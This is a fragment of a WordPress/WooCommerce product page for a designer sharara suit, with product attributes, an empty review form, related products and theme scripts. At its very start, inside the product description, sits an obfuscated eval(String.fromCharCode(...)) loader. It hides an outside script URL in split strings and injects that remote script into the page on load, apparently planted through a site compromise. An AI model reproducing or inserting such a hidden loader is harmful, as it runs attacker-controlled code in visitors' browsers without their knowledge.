o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Magenta, Blue, Yellow, Red</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;New Designer Party Wear Sharara heavy embroidery Suit dress &#8211; 4 color options&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://weorango.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-3215 status-publish first instock product_cat-salwar-kameez product_cat-sharara-garara product_tag-garara product_tag-sharara has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/fancy-sharara-garara-suits-collection-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="395" height="450" src="https://weorango.com/wp-content/uploads/2021/12/16977-1-395x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fancy Sharara Garara Suits Collection - Green" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Fancy Sharara Garara Suits Collection &#8211; Green</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,900.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,460.00</bdi></span></span>
</a><a href="https://weorango.com/product/fancy-sharara-garara-suits-collection-green/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3215" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3215" data-product_sku="YRCH1905-SDND080321-1-1-1" aria-label="Select options for &ldquo;Fancy Sharara Garara Suits Collection - Green&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3215" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
				<li class="product type-product post-3197 status-publish instock has-post-thumbnail shipping-taxable purchasable product-type-variation">
	<a href="https://weorango.com/product/fancy-sharara-garara-suits-collection-1905-mustard/?attribute_pa_stitch-type=regular-stitch&#038;attribute_pa_size=s-36" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="336" height="441" src="https://weorango.com/wp-content/uploads/2021/12/16979-Copy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fancy Sharara Garara Suits Collection 1905 - Mustard" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/16979-Copy.jpg 336w, https://weorango.com/wp-content/uploads/2021/12/16979-Copy-229x300.jpg 229w, https://weorango.com/wp-content/uploads/2021/12/16979-Copy-150x197.jpg 150w" sizes="auto, (max-width: 336px) 100vw, 336px" /><h2 class="woocommerce-loop-product__title">Fancy Sharara Garara Suits Collection 1905 &#8211; Mustard</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,460.00</bdi></span></span>
</a><a href="https://weorango.com/product/fancy-sharara-garara-suits-collection-1905-mustard/?attribute_pa_stitch-type=regular-stitch&#038;attribute_pa_size=s-36&#038;variation_id=3197&#038;add-to-cart=3196" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3197" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="3197" data-product_sku="YRCH1905-SDND080321-1" aria-label="Add to cart: &ldquo;Fancy Sharara Garara Suits Collection 1905 - Mustard&rdquo;" rel="nofollow" data-success_message="&ldquo;Fancy Sharara Garara Suits Collection 1905 - Mustard&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3197" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-3332 status-publish instock product_cat-salwar-kameez product_cat-sharara-garara product_cat-wedding-wear product_cat-bridal-suits product_tag-garara product_tag-sharara has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/eba-fancy-bridal-sharara-suits-collection-red-peach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="370" height="450" src="https://weorango.com/wp-content/uploads/2021/12/13509-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EBA Fancy Bridal Sharara Suits Collection - Red &amp; Peach" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">EBA Fancy Bridal Sharara Suits Collection &#8211; Red &#038; Peach</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,670.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,029.00</bdi></span></span>
</a><a href="https://weorango.com/product/eba-fancy-bridal-sharara-suits-collection-red-peach/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3332" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3332" data-product_sku="YRCH1905-SDND080321-1-5" aria-label="Select options for &ldquo;EBA Fancy Bridal Sharara Suits Collection - Red &amp; Peach&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3332" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2647 status-publish first instock product_cat-salwar-kameez product_cat-anarkali product_cat-cotton product_tag-anarkali product_tag-cotton product_tag-designer-suit product_tag-falre-suit product_tag-flare product_tag-fuscia product_tag-gown product_tag-green product_tag-indian-suit product_tag-mayuri product_tag-pink product_tag-red product_tag-satrangee product_tag-silk product_tag-silk-anarkali product_tag-suits has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/anarkali-suits-collection-viraasat-designs-blue-green-1057/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/16750.3-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anarkali Suits Collection Viraasat Designs - Blue-Green/1057" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/16750.3-600x600.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/16750.3-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/16750.3-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/16750.3-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/16750.3-32x32.jpeg 32w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Anarkali Suits Collection Viraasat Designs &#8211; Blue-Green/1057</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,995.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,995.00.</span></span>
</a><a href="https://weorango.com/product/anarkali-suits-collection-viraasat-designs-blue-green-1057/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2647" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2647" data-product_sku="SNDN1879-16750-060221-2" aria-label="Select options for &ldquo;Anarkali Suits Collection Viraasat Designs - Blue-Green/1057&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2647" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-3107 status-publish instock product_cat-ready-to-wear-dress product_cat-salwar-kameez product_cat-churidar product_tag-churidar-suits product_tag-semi-stitched has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://weorango.com/product/heavy-dupatta-chinnon-churidaar-salwar-kameez-suits-pink-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="375" height="434" src="https://weorango.com/wp-content/uploads/2021/12/16994-Copy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heavy Dupatta Chinnon Churidaar Salwar Kameez/Suits - Pink &amp; Purple" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/16994-Copy.jpg 375w, https://weorango.com/wp-content/uploads/2021/12/16994-Copy-259x300.jpg 259w, https://weorango.com/wp-content/uploads/2021/12/16994-Copy-150x174.jpg 150w" sizes="auto, (max-width: 375px) 100vw, 375px" /><h2 class="woocommerce-loop-product__title">Heavy Dupatta Chinnon Churidaar Salwar Kameez/Suits &#8211; Pink &#038; Purple</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,380.00</bdi></span></span>
</a><a href="?add-to-cart=3107" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3107" data-product_sku="YR1907-SDND070321-1-1-1-1" aria-label="Add to cart: &ldquo;Heavy Dupatta Chinnon Churidaar Salwar Kameez/Suits - Pink &amp; Purple&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Dupatta Chinnon Churidaar Salwar Kameez/Suits - Pink &amp; Purple&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3107" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3084 status-publish last instock product_cat-salwar-kameez product_cat-churidar has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/embroidered-churidaar-salwar-kameez-suits-5-colors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/17784-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Churidaar Salwar Kameez/Suits - 5 colors" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/17784-600x600.jpg 600w, https://weorango.com/wp-content/uploads/2021/12/17784-100x100.jpg 100w, https://weorango.com/wp-content/uploads/2021/12/17784-150x150.jpg 150w, https://weorango.com/wp-content/uploads/2021/12/17784-85x85.jpg 85w, https://weorango.com/wp-content/uploads/2021/12/17784-32x32.jpg 32w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Embroidered Churidaar Salwar Kameez/Suits &#8211; 5 colors</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,799.00</bdi></span></span>
</a><a href="https://weorango.com/product/embroidered-churidaar-salwar-kameez-suits-5-colors/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3084" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3084" data-product_sku="VAANI05-SDND070321-2" aria-label="Select options for &ldquo;Embroidered Churidaar Salwar Kameez/Suits - 5 colors&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3084" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	        </div>
        <div id="secondary" class="widget-area wpi-widget-area regular-widget-area" role="complementary"></div>        </div>
        </div>
        </main><!-- #main -->
        
	

    <div class="site-drawer-overlay"></div>
    <div class="site-drawer-offcanvas" aria-hidden="true" role="dialog" aria-labelledby="menu-title">
        <button class="site-drawer-close-btn" aria-label="Close menu">
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>        </button>

                    <div class="no-widgets-message">
                <p>No widgets added yet.                    <a href="https://weorango.com/wp-admin/widgets.php">
                        Add widgets on Off-canvas Drawer                    </a>.</p>
            </div>
            </div>




<footer id="colophon" class="site-footer">

    

    <div class="site-info">
    <div class="wrapper">
        <div class="site-info-panel">
                    <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme NewsPanda designed by <a href="https://wpinterface.com/themes/newspanda">WPInterface</a>.        </div>
                                <nav aria-label="Footer Social links">
                    <ul class="social-menu reset-list-style social-icons none ">
                                            </ul>
                </nav>
            
            
        </div>
    </div>
</div><!-- .site-info -->

</footer><!-- #colophon -->


<button id="scrollToTopBtn" aria-label="Scroll to top" title="Scroll to top">
    <svg id="progressCircle" width="50" height="50" aria-hidden="true">
        <circle cx="25" cy="25" r="22" stroke-width="4" fill="none"/>
    </svg>
    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5" /></svg></button>

    <div id="progressBarContainer">
        <div id="progressBar"></div>
    </div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspanda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/weorango.com\/product\/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options\/#product","name":"New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options","url":"https:\/\/weorango.com\/product\/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options\/","description":"New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options\r\n\r\nCODE: NF1502 &amp;amp; NF1504\u00a0 ||\u00a0 \u00a0TYPE: Complete-Stitched (Ready to wear)\r\n\r\nColors:\u00a0 Magenta, Yellow, Blue, Red\r\n\r\n&amp;nbsp;\r\n\r\nPlease visit our\u00a0IG\u00a0or\u00a0FB\u00a0page for product videos.\r\n\r\nWash care: Professional wash recommended\r\n\r\n&amp;nbsp;","image":"https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436.jpeg","sku":10647,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1550.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/weorango.com\/product\/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options\/","seller":{"@type":"Organization","name":"Orango","url":"https:\/\/weorango.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/navigation.min.js?ver=1.0.0" id="newspanda-navigation-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/script.min.js?ver=1.0.0" id="newspanda-script-js"></script>
<script id="newspanda-load-posts-js-extra">
var NewsPandaVars = {"load_post_nonce_wp":"0a29e8c2f6","ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":0,\"product\":\"new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options\",\"post_type\":\"product\",\"name\":\"new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://weorango.com/wp-content/themes/newspanda/template-parts/pagination/pagination.js?ver=1.0.0" id="newspanda-load-posts-js"></script>
<script src="https://weorango.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.4" id="wc-order-attribution-js"></script>
<script src="https://weorango.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://weorango.com/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

</body>
</html>
